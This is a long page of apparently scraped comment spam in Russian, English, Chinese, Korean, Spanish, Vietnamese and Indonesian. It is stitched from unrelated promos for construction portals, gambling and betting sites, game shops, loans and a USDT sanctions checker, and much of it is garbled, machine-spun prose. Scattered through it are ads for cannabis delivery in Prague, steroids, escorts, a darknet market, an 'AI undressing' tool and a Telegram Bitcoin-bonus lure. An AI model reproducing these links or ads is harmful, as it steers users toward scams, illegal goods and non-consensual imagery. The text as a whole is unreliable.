Anti-Money Laundering measures refer to a series of regulatory protocols aimed at curtailing and uncovering dirty money activities. With the rise of virtual currency usage, AML measures have become particularly crucial, allowing participants to deal with digital holdings securely while minimizing risks associated with prohibitions.
USDT, as the arguably the popular stablecoin, is widely used in diverse exchanges globally. Nonetheless, using USDT can entail several threats, especially if your monies may connect to opaque or unlawful maneuvers. To lessen these threats, it’s crucial to take advantage of solutions that verify USDT for sanctions.
Available Services
1. Address Confirmation: Using specialized tools, you can check a certain USDT address for any associations to restrictive registries. This aids identify potential associations to illegal operations.
2. Transaction Conduct Assessment: Some services make available evaluation of operation history, important for assessing the openness of monetary transactions and identifying potentially risky operations.
3. Surveillance Systems: Expert monitoring services allow you to monitor all deals related to your account, facilitating you to quickly identify dubious activities.
4. Hazard Documents: Certain services extend detailed hazard documents, which can be beneficial for participants looking to validate the integrity of their assets.
Regardless of if you are overseeing a significant fund or performing small transactions, following to AML norms supports steer clear of legal repercussions. Employing USDT certification offerings not only protects you from capital declines but also supports to forming a protected environment for all industry actors.
Conclusion
Checking USDT for prohibitions and operation clarity is becoming a mandatory process for anyone enthusiastic to stay within the legal framework and support high standards of clarity in the digital asset industry. By working with dependable platforms, you not only defend your investments but also help to the common goal in countering money laundering and terrorism funding.
If you are ready to start using these services, explore the accessible platforms and choose the option that most suitably aligns with your preferences. Remember, insight is your strength, and prompt deal validation can rescue you from a variety of challenges in the time ahead.
Biography of Spanish footballer Pedri https://pedri-bd.com statistics at Barcelona, ??games with teammate Gavi, inclusion in the national team for Euro, meme with Cristiano Ronaldo.
Натуральные молочные продукты https://gastrodachavselug2.ru свежесть и качество с заботой о вашем здоровье! Широкий выбор: молоко, творог, сметана, сыры. Только натуральные ингредиенты, без консервантов и добавок.
buy hash in prague hashish shop in prague
hemp in prague https://420dayshop.site
buy cali weed in prague hash shop in prague
marijuana delivery in prague https://shop420prg.site
buy hemp in prague thc chocolate delivery in prague
prague 420 thc joint in prague
buy hash in prague thc weed in prague
cannafood shop in prague cannafood shop in prague
cali weed delivery in prague marijuana for sale in prague.
buy hemp in prague thc joint for sale in prague
Truly quite a lot of excellent facts.
九州娛樂城
九州平台針對新會員推出168元的免費體驗金活動。這項活動的特點是無需滿足投注要求,新會員註冊 後即可使用。會員可以藉此機會體驗平台上的各種遊戲選項,包括電子遊戲、真人對戰等多樣娛樂內容。
相較於市面上其他平台,這項活動的主要優勢在於其簡單的申請流程和零門檻要求。一般平台的體驗金活動往往會設定投注金額要求,但此活動讓會員能更自由地體驗平台服務。
九州娛樂城作為線上娛樂平台的領導品牌,不斷推出創新服務及優惠活動。近期推出的168元體驗金活動,讓新會員免費體驗平台特色。九州娛樂以玩家體驗為核心,提供多元化的遊戲選擇,包括電子遊戲、真人對戰等娛樂內容。平台以穩定、安全的系統建立口碑,加上專業的客服團隊,打造全方位的娛樂環境。現在註冊加入九州娛樂城,立即享受精彩遊戲體驗。
Всё для строительства и ремонта https://artpaint.com.ua на одном портале: советы экспертов, обзоры материалов, расчет сметы и готовые решения для вашего дома или бизнеса.
Студия дизайна интерьера https://bconline.com.ua и архитектуры: создаем уникальные проекты для квартир, домов и коммерческих пространств. Эстетика, функциональность и индивидуальный подход – в каждом решении.
Все об озеленении и благоустройстве https://bathen.rv.ua Ландшафтный дизайн, проекты садов, террас и парков. Идеи для создания зеленых зон, подбор растений и профессиональные услуги для вашего участка.
Портал для строительства https://6may.org и ремонта: полезные советы, современные материалы, проекты и идеи. Все, что нужно для воплощения ваших задумок – от фундамента до крыши.
стероид гормон купить сколько стоят стероиды
Ваш путеводитель в мире строительства https://dcsms.uzhgorod.ua идеи, планы, пошаговые инструкции и лучшие материалы. Узнайте, как построить дом мечты или обновить интерьер.
Профессиональный портал для строительства https://blogcamp.com.ua проекты, материалы, расчеты, советы и вдохновение. Все, чтобы ваш ремонт или стройка были успешными.
Хотите построить дом https://donbass.org.ua или сделать ремонт? Здесь вы найдете всё: инструкции, идеи, современные технологии и проверенные решения. Портал для тех, кто строит.
Создайте дом своей мечты https://intellectronics.com.ua На нашем портале вы найдете идеи, инструкции и новейшие технологии для ремонта и строительства.
Все для строителей и мастеров https://dki.org.ua актуальные технологии, практические советы, строительные материалы и проекты. Простые решения для сложных задач!
Станьте мастером https://fmsu.org.ua своего дела! Портал для тех, кто хочет строить и ремонтировать качественно и выгодно.
Найдите все для ремонта https://keravin.com.ua и строительства! Уникальные идеи, пошаговые инструкции и рекомендации специалистов на одном портале.
Архитектура и дизайн интерьера https://it-cifra.com.ua под ключ: современные решения, индивидуальный подход и гармония стиля и функциональности. Создаем пространство вашей мечты!
Стройте с комфортом https://mr.org.ua полезные советы, новейшие технологии, пошаговые инструкции и проекты – всё для вашего удобства.
Мы помогаем строить https://juglans.com.ua лучше! Советы, проекты, новейшие материалы и технологии для вашего ремонта или строительства.
Решили строить или делать ремонт https://msc.com.ua Мы подскажем, как выбрать лучшие материалы, спланировать бюджет и воплотить все задумки.
Строительство без лишних вопросов https://okna-k.com.ua наш портал – кладезь информации о современных материалах, технологиях и лучших решениях для дома, дачи или офиса.
Всё для успешного строительства https://newboard-store.com.ua и ремонта на одном портале! Мы собрали актуальную информацию, идеи и инструкции для вашего удобства. Заходите и стройте с нами!
Все секреты https://mramor.net.ua строительства в одном месте! Советы экспертов, подбор материалов и готовые проекты для вдохновения.
cost to open a company in montenegro open company in Montenegro
Информация о стройке https://purr.org.ua без лишних сложностей! Наш портал поможет выбрать материалы, узнать о технологиях и сделать ваш проект лучше.
how to withdraw from 1win in nigeria 1win apk download
1win login ug 1win promo code
Всё, что нужно знать о металлах https://metalprotection.com.ua от их свойств до применения в различных отраслях. Обзоры, советы, новости и информация о производителях для вашего удобства.
Вавада предлагает приложения для ставок на любой вкус! Здесь вы найдете ставки на футбол, теннис, баскетбол, киберспорт и многое другое. Широкий выбор событий, удобный интерфейс и выгодные коэффициенты делают платформу идеальной как для новичков, так и для опытных игроков. Начните свой путь в ставках уже сегодня!
Хотите построить дом https://samozahist.org.ua или сделать ремонт? На нашем портале вы найдёте лучшие решения и вдохновение для вашего проекта.
Всё о дизайне интерьера https://sculptureproject.org.ua в одном месте! Узнайте, как создать уютное, стильное и функциональное пространство, которое будет радовать каждый день.
разработка программы производственного экологического контроля пэк https://ppk-213.ru
Экспертный строительный портал https://smallbusiness.dp.ua для вашего проекта! Советы, новинки и инструкции для тех, кто хочет сделать всё идеально.
Официальный сайт https://luckyjetonewins.ru , где вы найдете актуальное зеркало и промоды на Лаки Джет.
BEKU4D
Найдите всё о строительстве https://srk.kiev.ua и ремонте на нашем портале. Полезные статьи, актуальные технологии и лучшие практики ждут вас.
Планируете стройку https://texha.com.ua или ремонт? У нас вы найдёте проверенных специалистов, инструкции, материалы и проекты на любой вкус. Всё для комфортного строительства!
Всё о строительстве https://valkbolos.com и ремонте на одном портале! Гид по материалам, обзор инструментов, советы по дизайну и подбор подрядчиков. Создавайте дом своей мечты!
Планируете ремонт или строительство https://vodocar.com.ua У нас всё, что нужно: от инструкций и советов до подрядчиков и обзоров материалов. Стройте с нами!
Ваш гид в мире строительства https://vitamax.dp.ua и ремонта! Обзоры, практические советы, дизайн-идеи и подбор профессионалов для реализации любых проектов.
Полный справочник по строительству https://stroy-portal.kyiv.ua и ремонту: советы, инструкции, дизайн-решения и помощь с выбором материалов и подрядчиков.
You explained this perfectly.
Простые решения для ремонта https://teplo.zt.ua и строительства! Идеи дизайна, рекомендации экспертов и проверенные материалы для вашего проекта.
Стройте и ремонтируйте https://suli-company.org.ua с лёгкостью! Полезные статьи, инструкции, советы по выбору материалов и подрядчиков ждут вас здесь.
Boost Your Wallet With $3047 Bitcoin Bonuses. Claim Here
>>> https://t.me/+s8mbi39 #Lolllukazzzur333
<<<
Полный гид по строительству https://tsentralnyi.volyn.ua и ремонту: от планирования до отделки. Читайте, выбирайте и стройте с уверенностью и комфортом.
гг дроп промокоды https://seoul-massage.com
Tormac.org https://tormac.org – это специализированный торрент-трекер, предназначенный для пользователей Mac-компьютеров. Сайт предоставляет широкий выбор контента, ориентированного на операционные системы macOS и iOS.
mostbet kz казино mostbet bonus
1win rw 1win .com
TaskMy.ru – профессиональная помощь в решении задач любого уровня
TaskMy.ru – это надежный сервис, который предлагает качественную помощь в выполнении задач любых направлений: от технических расчётов и программирования до написания текстов и аналитики. Мы работаем быстро, эффективно и ориентированы на ваши требования.
Доверяя TaskMy.ru, вы получаете индивидуальный подход, точное соблюдение сроков и доступные цены. Оставьте свою задачу профессионалам – результат превзойдет ожидания!
MLB Draft Betting https://bettingblog.website Your guide to the world of MLB draft betting. Expert predictions, top odds and detailed analysis will help you increase your chances of success. Bet and win with us!
Credit Union Mobile Home Loans https://blogcredit.tech are the perfect solution for buying or refinancing a mobile home. Affordable rates, easy application, and reliable support every step of the way. Take the first step toward your home with us!
Best Forex Trading Course https://blogforex.tech is your key to successful trading. Learn the secrets of professionals, study strategies and learn how to minimize risks. Master Forex easily and effectively!
Tennis betting https://yourmoneyblog.site best odds, predictions and analytics. Explore detailed match reviews, statistics and strategies to make successful bets. Use our tips and win!
Federal Gov Open Enrollment https://body-balance.online is your chance to upgrade or choose an insurance plan. Easy navigation, expert support, and a wide range of programs will help you make the right choice. Apply now!
Auto loans from Community Credit Union https://sunnydays100.com are simple, affordable, and great value. Low interest rates and flexible repayment options make it easy to buy a new or used car.
Home Equity Loans https://funnydays1.com How They Work, What Are the Terms and Benefits? Get the full details on how to use your home’s value for financial purposes. Find out more today!
Credit score requirements for FHA loans https://lifeofnews1.com minimum threshold and tips for improving. Find out how to increase your chances of getting a loan, as well as what affects approval. Detailed information for those who want to get a mortgage through FHA.
No Credit Check Loans in Abilene TX https://daynewday1.com is fast access to money without unnecessary checks. Convenient terms, simple application and instant approval. Get financial help when you need it!
The newborn screening often looks at either TSH, total T4, or both over the counter lasix at walmart Ziering says, though usually only in the treatment area
Подарочная упаковка https://giftbox-3.ru оптом меда и печать коробки с логотипом в Калуге.
okada4d
okada4d
THC gummies in Prague buy-weed-prague.com
buy THC gummies in Prague THC chocolate in Prague
top manga My Hero Academia free online free manga Vagabond free online
You actually mentioned that exceptionally well!
Surveillance Software file transfer protocol
“Ищете качественный кирпич напрямую от производителя? https://Muravey61.ru – ваш надежный поставщик строительных материалов в регионе! Мы предлагаем кирпич высшего качества по доступным ценам прямо с завода. Доставка точно в срок, широкий ассортимент, и гарантированное качество – всё, что нужно для вашего строительства. Закажите у нас и убедитесь сами, что с нами строить легко!”
сколько стоит скупка золота skupkazolotospb ru
Оперативная помощь на дороге https://angeldorog.by/tsena-na-evakuator/ услуги эвакуатора, грузовой и легковой шиномонтаж, а также грузоперевозки фурами по доступным ценам. Работаем круглосуточно, быстро реагируем и гарантируем надежность. Звоните в любое время – решим вашу проблему!
Best free IP Camera software Security video software
book a tesla model 3 https://electrodrive.si
У нас вы можете купить айфоны https://vk.com/crazy_humor01 оптом по самым лучшим ценам. Оригинальные смартфоны Apple с гарантией качества. Постоянное наличие популярных моделей.
RP customization
Plunge into the World of GTA 5 RP: Engage with Our Exclusive Roleplay Server
Greetings to the exciting universe of GTA 5 RP, where every participant can create their individual story in a energetic gaming setting. Our roleplay server is perfect for those seeking an captivating and enveloping experience. Engage with a lively community of GTA RP aficionados and step into this stimulating world!
How to Start Playing?
1. Purchase and install a licensed edition of GTA 5.
2. Install the launcher.
3. Link to the server and register through the application or our platform to start your journey!
Our Server: An Open World Experience
Our server presents a unique open-world environment with tailored mods that allow you to construct your underworld network, set out on thrilling missions, and form your protagonist’s journey. Whether you join neighborhood gangs or transform into a leading cop, the opportunities are endless!
Acquire Money and Grow Your Fortune
Are you set to dominate the streets of Los Santos and make considerable money? We supply the instruments and tactics to help you accumulate a wealth in the world of GTA RP.
Квартирный переезд https://spb-gruzoperevozka.ru с грузчиками быстро и качественно! Упакуем, вынесем, перевезем и разместим вещи на новом месте. Надежная команда, аккуратность и доступные тарифы.
стол переговорный белый mm26.ru
индивидуалки г. калуга вызвать девушек по вузову калуга
It’s perfect time to make some plans for the future and it is time to be
happy. I’ve read this post and if I could I want to suggest
you few interesting things or tips. Maybe you can write next articles
referring to this article. I desire to read more things about it!
mostbet uz yuklab olish android mostbet сайт
1win demo 1win 1-5 pozitsiya 1tvs
mostbet скачать на телефон mostbet скачать на андроид
kinogo фильмы по комиксам kinogo военные фильмы
киного фильмы для детей kinogo детективы
киного сериалы по алфавиту kinogo детские фильмы
A modern AI tool ai undressing for working with images. Learn more about its features, capabilities and applications. Full privacy control and ease of use will ensure comfortable interaction.
Plunge into the World of GTA 5 RP: Engage with Our Special Roleplay Server
Greetings to the captivating realm of GTA 5 RP, where every participant can create their individual story in a dynamic gaming environment. Our roleplay server is perfect for those desiring an engaging and enveloping experience. Become part of a vibrant community of GTA RP fans and walk into this thrilling world!
How to Start Playing?
1. Purchase and implement a licensed copy of GTA 5.
2. Install the launcher.
3. Join to the server and sign up through the game or our website to start your adventure!
Our Platform: An Open World Journey
Our server provides a special open-world realm with custom mods that permit you to build your underworld network, go on adventurous missions, and shape your character’s story. Whether you join street gangs or become a leading cop, the opportunities are boundless!
Earn Money and Expand Your Assets
Are you prepared to master the roads of Los Santos and acquire considerable money? We supply the tools and tactics to help you accumulate a fortune in the world of GTA RP.
Explore CS2 Skin
Discover CS2 Skins: Locate Your Perfect Match
Transform Your Playstyle
Highlight your individuality in Counter-Strike 2 (CS2) with special weapon skins. Our store offers a wide selection, from uncommon to limited-edition designs, permitting you to express your style and boost your gameplay.
Simple and Protected Acquisition
Savor a seamless shopping experience with fast digital delivery, ensuring your newly purchased skins are instantly available. Shop securely with our protected checkout process, whether you’re looking for low-cost options or premium designs.
How It Operates
1. Look through the Collection: Browse a vast variety of CS2 skins, organized by rarity, gun type, or fashion.
2. Choose Your Skin: Place your ideal skin to your trolley and move to finalization.
3. Fit Your New Skins: Immediately receive and equip your skins in-game to differentiate during competitions.
Cost-effective Tailoring
Personalization should be attainable for everyone. We frequently offer savings on CS2 skins, ensuring premium designs obtainable at low prices.
Featured Designs
– P250 | Nuclear Threat (Factory New) – 3150 €
– Desert Eagle | Hand Cannon (Minimal Wear) – 450 €
– StatTrak™ P2000 | Ocean Foam (Factory New) – 285.88 €
– Glock-18 | Synth Leaf (Field-Tested) – 305 €
Embark on Shopping Today!
Improve your gameplay with our remarkable collection of CS2 skins. Whether enhancing your weapons or establishing a distinct collection, our store is your destination for high-quality skins. Transform your gaming journey at once!
Minecraft custom items
Uncover the Domain of Minecraft: Your Premier Endurance and Anarchy Journey
Welcome to your Gateway to the Highly Captivating and Interactive Minecraft Online Experience. Whether you’re a Creator, Battler, Explorer, or Strategist, our Network Presents Boundless Options to Enjoy Survival and Anarchy Modes in Methods you’ve Rarely seen Earlier.
Why Pick Adventures in Minecraft?
Our Network is Built to Bring the Ultimate Minecraft Encounter, Combining Tailored Zones, Exciting Playstyle, and a Active Community. Discover, Dominate, and Design your own Explorations with Special Elements Designed for Each type of User.
Key Features
– Survival and Anarchy Modes: Face the Adrenaline of Overcoming against the odds or Step into Uncontrolled PvP Engagements with no rules and full freedom.
– Enormous Realm Scale: With Space for up to 3,750 Gamers, the Fun never stops.
– 24/7 Network Status: Join Anytime to Take Part In Uninterrupted, Lag-Free Interaction.
– Unique Features: Navigate our Expertly Built Minecraft Realms Loaded with Addons, Extras, and Special Objects from our Store-Based Marketplace.
Special Interaction Settings
Persistence Mode
In Persistence Mode, you’ll Explore Vast Environments, Gather Supplies, and Construct to your heart’s content. Defeat off Creatures, Partner with Teammates, or Take on Individual Challenges where only the Powerful Succeed.
Anarchy Option
For Gamers Looking For Chaos and Adventure, Anarchy Option Offers a Universe with No Rules. Enter in Competitive PvP Clashes, Form Teams, or Challenge Opponents to Conquer the Environment. Here, Living of the Strongest is the Sole Order.
Special Minecraft Attributes
– Quest Maps: Traverse Exciting Minecraft Maps and Exciting Quests.
– Economy and Exchanges: Our User-Controlled System Enables you to Sell, Obtain, and Exchange Items to Ascend the Positions and Establish Your Identity as a Powerful Competitor.
– Minecraft Marketplace: Enter Exclusive Products, Upgrades, and Tiers that Boost your Gameplay.
Minecraft Shop: Power Up Your Gameplay
Our Interactive System Offers a Variety of Upgrades, Levels, and Goods to Cater To every Approach. From Budget-Friendly Gift Cases to High-Tier Upgrades, you can Unlock New Features and Elevate your Adventures to the Maximum.
Popular Features
– Donate Cases (x10) – €1.00
– VIP – €1.40
– Elysium Tier – €20.00
– OWNER Tier – €40.00
– BOSS Rank – €60.00
Top Statuses for Best Competitors
– CREATOR (€10.00) – Gain Innovative Tools to Unleash your Creativity.
– Vanguard (€12.00) – Top Features and Special Features.
– Paragon (€59.10) – Elite Perks for the Best Player.
– Luminescent (€50.00) – Excel as a Legendary Player on the Server.
Join Our Thriving Minecraft Network
We Aim in Building a Encouraging, Vibrant, and Inclusive Network. Whether you’re Facing RPG Adventures, Discovering Tailored Zones, or Participating in Interactive PvP, there’s Forever something Different to Explore.
Features You Can Expect
– Friendly Community: Engage With Similar Minecraft Fans from Globally.
– Exciting Events: Compete in Exclusive Tasks, Contests, and Global Contests.
– Dedicated Support: Our Staff Guarantees Reliable Experience and Helps you with any Concerns.
In Jodo Do Tigrinho online slots, every spin is a step towards victory! Incredible graphics, exciting themes and many bonuses await you. Fortune favors the brave – try your hand and discover the world of winnings with Tigrinho!
Cryptocurrency trading service bitqt with AI is automation and efficiency. Artificial intelligence monitors market dynamics, reduces risks and optimizes transactions. The perfect solution for beginners and professionals.
Aviatrix game https://aviatrix-games.com/en/ has become a sensation in the world of crash games. Its unique format, featuring a rapidly growing multiplier and the possibility of an unexpected crash. Aviatrix crash game is at 1win, 1xbet, Mostbet, and Pin Up.
Aviatrix game https://aviatrix-games.com/en/ has become a sensation in the world of crash games. Its unique format, featuring a rapidly growing multiplier and the possibility of an unexpected crash. Aviatrix crash game is at 1win, 1xbet, Mostbet, and Pin Up.
Скачайте бесплатно книгу https://storitelling.ru по сторителлингу и узнайте, как создавать истории, которые цепляют с первых строк. Практические советы, примеры и вдохновение для всех, кто хочет освоить искусство рассказчика.
ST666 hiện đang khẳng định vị thế là sân chơi giải trí trực tuyến quy mô lớn và cực kỳ uy tín. Tại trang chủ ST666, bạn sẽ khám phá hàng loạt game cá cược hấp dẫn như live casino, cược thể thao, bắn cá đổi thưởng, xổ số may mắn, v.v. với tỷ lệ cược ưu đãi. Đừng bỏ lỡ cơ hội trải nghiệm cá cược đỉnh cao ngay tại ST666 để tận hưởng cảm giác xanh chín và thắng lớn!
Equilibrado
Dispositivos de equilibrado: importante para el funcionamiento uniforme y efectivo de las maquinarias.
En el campo de la tecnología contemporánea, donde la efectividad y la confiabilidad del equipo son de máxima importancia, los sistemas de ajuste tienen un tarea fundamental. Estos equipos especializados están desarrollados para equilibrar y asegurar elementos rotativas, ya sea en dispositivos industrial, transportes de movilidad o incluso en equipos de uso diario.
Para los técnicos en soporte de aparatos y los profesionales, manejar con dispositivos de equilibrado es importante para promover el operación fluido y seguro de cualquier dispositivo rotativo. Gracias a estas herramientas tecnológicas sofisticadas, es posible limitar sustancialmente las sacudidas, el zumbido y la tensión sobre los sujeciones, aumentando la longevidad de componentes valiosos.
De igual manera importante es el función que cumplen los aparatos de equilibrado en la asistencia al usuario. El soporte técnico y el reparación constante empleando estos dispositivos posibilitan brindar asistencias de gran calidad, mejorando la agrado de los clientes.
Para los dueños de emprendimientos, la inversión en sistemas de calibración y detectores puede ser importante para mejorar la eficiencia y productividad de sus dispositivos. Esto es principalmente relevante para los empresarios que dirigen medianas y intermedias empresas, donde cada elemento es relevante.
Por otro lado, los equipos de balanceo tienen una vasta aplicación en el campo de la fiabilidad y el monitoreo de excelencia. Permiten detectar potenciales fallos, previniendo arreglos onerosas y problemas a los aparatos. También, los datos extraídos de estos sistemas pueden utilizarse para mejorar procedimientos y mejorar la exposición en motores de búsqueda.
Las sectores de uso de los dispositivos de calibración cubren múltiples sectores, desde la producción de bicicletas hasta el seguimiento del medio ambiente. No afecta si se habla de grandes fabricaciones de fábrica o limitados locales hogareños, los equipos de balanceo son esenciales para promover un rendimiento productivo y sin presencia de detenciones.
Сайт игровых промокодов промокод на прокрутку барабана ggdrop это ваш доступ к эксклюзивным бонусам и скидкам. Бесплатные награды, внутриигровая валюта и уникальные акции ждут вас. Успейте воспользоваться всеми возможностями!
Хотите раскрутить раскрутить телеграм-канал мы знаем, как это сделать! Поможем увеличить охваты, привлечь активную аудиторию и вывести ваш контент на новый уровень.
поставить капельницу на дому москва лечение капельницами
Ищете промокоды для игр standoff 2 промокоды на кейсы наш сайт – ваш лучший помощник! Собираем актуальные игровые промокоды для бонусов, скидок и эксклюзивных наград.
Участок в Мишкином Лугу http://мишкинлуг.рф/uchastki-mishkinlug по Симферопольскому шоссе — идеальное место для строительства! Тихий поселок, прекрасные виды, удобный подъезд и все условия для комфортной жизни.
Участки в Лисичкином Очаге https://лисичкиночаг.рф неподалеку от Серпухова. Тихий, зеленый поселок с прекрасной природой и удобной транспортной доступностью. Здесь вы сможете построить комфортное жилье для себя и своей семьи.
Equipos de calibración: fundamental para el desempeño fluido y óptimo de las equipos.
En el mundo de la tecnología actual, donde la eficiencia y la estabilidad del sistema son de gran relevancia, los equipos de equilibrado desempeñan un función fundamental. Estos equipos específicos están creados para ajustar y estabilizar partes dinámicas, ya sea en maquinaria industrial, medios de transporte de traslado o incluso en equipos de uso diario.
Para los expertos en soporte de dispositivos y los especialistas, utilizar con dispositivos de ajuste es crucial para garantizar el desempeño fluido y seguro de cualquier sistema dinámico. Gracias a estas herramientas modernas innovadoras, es posible minimizar considerablemente las sacudidas, el estruendo y la presión sobre los soportes, aumentando la vida útil de piezas costosos.
De igual manera relevante es el función que cumplen los equipos de calibración en la servicio al comprador. El soporte técnico y el soporte permanente utilizando estos sistemas posibilitan proporcionar prestaciones de alta calidad, mejorando la bienestar de los consumidores.
Para los titulares de emprendimientos, la financiamiento en unidades de balanceo y detectores puede ser esencial para mejorar la productividad y eficiencia de sus equipos. Esto es particularmente significativo para los emprendedores que administran modestas y intermedias empresas, donde cada aspecto vale.
Por otro lado, los aparatos de equilibrado tienen una extensa aplicación en el área de la fiabilidad y el gestión de excelencia. Habilitan detectar probables errores, previniendo mantenimientos elevadas y problemas a los sistemas. Además, los información obtenidos de estos aparatos pueden emplearse para maximizar sistemas y mejorar la reconocimiento en buscadores de consulta.
Las sectores de aplicación de los dispositivos de equilibrado comprenden variadas ramas, desde la fabricación de ciclos hasta el supervisión ambiental. No importa si se refiere de enormes producciones productivas o pequeños locales caseros, los sistemas de equilibrado son esenciales para promover un operación productivo y libre de fallos.
Отзывы о компаниях и работодателях https://potrebsojuz.ru в одном месте. Узнайте реальное мнение сотрудников и клиентов, чтобы принять правильное решение при выборе работы или услуг.
Комплексная юридическая помощь https://kramzenergo.ru для вас и вашего бизнеса. Анализ дел, представительство в судах, поддержка на всех этапах
капельница после запоя цена капельницы для восстановления здоровья
1win videos gratis 1win es confiable
plinko 1win aviator 1win
FOSIL4D
FOSIL4D
You made your point extremely effectively..
kinogo сериалы по популярности киного спорт
kinogo 720p киного лучшие экшены
toto138
toto138
토토사이트 커뮤니티: 안전한 베팅을 위한 길잡이
토토사이트 커뮤니티는 스포츠 베팅을 즐기는 사람들에게 단순한 정보 공유의 장을 넘어, 안전한 배팅 환경을 조성하는 데 중요한 역할을 합니다. 이곳에서는 초보자부터 전문가까지 다양한 사람들이 모여 베팅 전략을 논의하고, 신뢰할 수 있는 토토사이트를 추천하며, 먹튀 사고를 예방하기 위한 정보를 공유합니다. 특히, 사설 토토사이트의 위험성을 알리고, 이를 피할 수 있는 방법을 제시함으로써 사용자들이 더 안전하게 베팅을 즐길 수 있도록 돕습니다.
사설 토토사이트의 숨겨진 위험
사설 토토사이트는 정부의 규제를 받지 않기 때문에 다양한 문제를 일으킬 수 있습니다. 예를 들어, 공정하지 않은 배당률, 과장된 광고, 개인정보 유출 등이 대표적인 문제점입니다. 또한, 사설 토토사이트는 법적 문제로 인해 갑자기 사라지는 경우가 많아 사용자들이 금전적 손실을 입을 위험이 큽니다. 이런 이유로, 토토 커뮤니티에서는 사설 토토사이트보다는 규제를 받는 공식 사이트를 이용할 것을 권장합니다.
토토 커뮤니티가 제공하는 가치
토토 커뮤니티는 단순히 정보를 나누는 공간이 아니라, 사용자들이 안전하게 베팅할 수 있도록 돕는 네트워크입니다. 예를 들어, 새로운 토토사이트가 등장했을 때 커뮤니티 멤버들은 해당 사이트의 운영 주체, 결제 시스템, 사용자 리뷰 등을 꼼꼼히 검토합니다. 이를 통해 먹튀 사고를 미리 방지하고, 신뢰할 수 있는 사이트만을 추천합니다. 또한, 문제가 발생했을 때는 보증 사이트를 통해 사용자들이 손실을 최소화할 수 있도록 돕습니다.
어떻게 신뢰할 수 있는 토토사이트를 찾을까?
토토 커뮤니티에서는 신뢰할 수 있는 토토사이트를 찾기 위해 몇 가지 중요한 기준을 제시합니다. 먼저, 사이트의 운영 주체가 명확한지 확인하는 것이 중요합니다. 정부나 공인된 기관에서 관리하는 사이트라면 신뢰할 수 있습니다. 또한, 다른 사용자들의 리뷰를 참고하여 사이트의 신뢰성을 판단할 수 있습니다. 긍정적인 평가가 많고, 문제가 거의 없는 사이트라면 안전하게 이용할 수 있습니다.
결제 시스템도 중요한 확인 요소 중 하나입니다. 신용카드, 전자지갑 등 다양한 결제 방법을 지원하고, SSL 암호화를 통해 금융 정보를 보호하는 사이트라면 더욱 신뢰할 수 있습니다. 마지막으로, 온라인 커뮤니티나 포럼에서 해당 사이트에 대한 평판을 확인하는 것도 좋은 방법입니다. 다른 사용자들이 어떻게 평가하는지, 문제가 없는지 꼼꼼히 살펴보는 것이 중요합니다.
토토 커뮤니티의 보증 사이트
토토 커뮤니티에서는 먹튀 사고를 예방하기 위해 보증 사이트를 추천합니다. 이러한 사이트는 사용자들의 개인정보와 금융 정보를 보호하며, 문제가 발생했을 때 빠르게 해결할 수 있는 시스템을 갖추고 있습니다. 보증 사이트를 이용하면 안전하게 베팅을 즐길 수 있으며, 만약 문제가 생기더라도 커뮤니티의 도움을 받아 해결할 수 있습니다.
마무리
토토사이트 커뮤니티는 스포츠 베팅을 즐기는 사람들에게 안전하고 신뢰할 수 있는 정보를 제공하는 중요한 공간입니다. 사설 토토사이트의 위험성을 인지하고, 신뢰할 수 있는 사이트를 선택하는 것이 무엇보다 중요합니다. 토토 커뮤니티의 정보를 참고하여 안전한 베팅 환경을 조성하고, 스포츠 베팅을 더욱 즐겁게 즐기시길 바랍니다. 항상 책임감 있게 베팅에 임하는 것도 잊지 마세요!
Откройте для себя bs2site at возможности даркнет-рынка с тысячами предложений. Быстрая регистрация, надежные сделки и анонимность на каждом этапе.
Лучшее онлайн казино https://1wincasino.pl Огромный выбор автоматов, настольных игр и live-казино. Уникальные акции, приветственные бонусы и мгновенные выплаты сделают вашу игру еще интереснее.
текст песни люби любимая https://faav.ru
охота на гуся браконьерство
ремонт стиральных машин ремонт стиральных машин бош в подольске
Платформа Курьер Купер https://cash-kuper.ru открывает возможности для работы в доставке. Свободный график, прозрачная система оплаты и заказы поблизости – идеальный выбор для тех, кто ищет подработку или основной заработок.
buy hemp in prague thc joint in prague
ремонт водонагревателя термекс 50 ремонт водонагревателя
cannabis in prague https://shop-cannabis-prague.com
кредитные займы онлайн срочно взять займ онлайн Казахстан
Открывайте кейсы CS:GO https://www.facebook.com/people/Hotdrop_CSGO/61550490187523/ с крутыми шансами на редкие скины. Удобный интерфейс, надежная система и огромный выбор кейсов сделают игру еще интереснее. Начните свой путь к топовым скинам прямо сейчас!
Откройте яркие кейсы CS:GO https://m.youtube.com/@hotdrop-case и получите шанс выиграть топовые скины! Широкий выбор кейсов, высокий шанс дропа и честная система обеспечат увлекательный опыт.
Пробуйте удачу https://discord.com/invite/B5fF6pW8Cm CS:GO! Шанс получить редкие и дорогие скины, широкий выбор кейсов и удобный интерфейс делают процесс открытия легким и захватывающим.
Рискни и испытай удачу https://t.me/hotdropcases Шанс получить редкие и дорогие скины, широкий выбор кейсов и удобный интерфейс делают процесс открытия легким и захватывающим.
bata4d
Ваши любимые кейсы CS:GO кейсы кс в одном месте! Большой выбор, удобный интерфейс и высокая вероятность выпадения редких предметов делают процесс открытия кейсов по-настоящему захватывающим.
Сервис бытовых услуг https://gidrostok-servis.ru это удобное решение для любых домашних задач. Уборка, ремонт, сантехника, установка техники и многое другое. Надежные специалисты, быстрое выполнение и доступные цены!
pg slot
Return to Player PG Mesin Gacor dan Signifikansi Menjalankan Slot Demo Pragmatic Slot
Game mesin di internet lebih digemari, dan Pragmatic Soft (Pragmatic Mesin) merupakan salah provider terkemuka dengan visual menawan, fasilitas inovatif, serta Return to Player (Persentase Kemenangan) yang kompetitif. Akan tetapi, sebelumnya memainkan memakai dana nyata, penting supaya mencoba permainan demo Playtech Permainan. Mengapa? Berikut penjelasannya.
Apa Hal Mesin Demo Pragmatic Mesin?
Slot versi uji merupakan versi pengujian dalam aktivitas mesin dengan memakai kredit digital, tidak uang asli. Hal ini memfasilitasi player supaya memahami cara kerja game, fasilitas bonus, dan Persentase Pengembalian dengan tidak bahaya keuangan.
Mengapa Mencoba Game Pratinjau PG Permainan Esensial?
Memahami Sistem Permainan
Semua permainan mempunyai kebijakan serta fasilitas bervariasi. Permainan demo memudahkan kamu memahaminya tanpa adanya tekanan.
Mengevaluasi Level RTP
Return to Player adalah persen keuntungan hipotetis pada rentang panjang. Dengan percobaan, Anda bisa menyaksikan berapa sering game menyediakan hasil.
Menyusun Rencana
Mesin demo memungkinkan pemain untuk mengevaluasi taktik seperti pengaturan betting tanpa adanya risiko rugi uang.
Menemukan Permainan Favorit
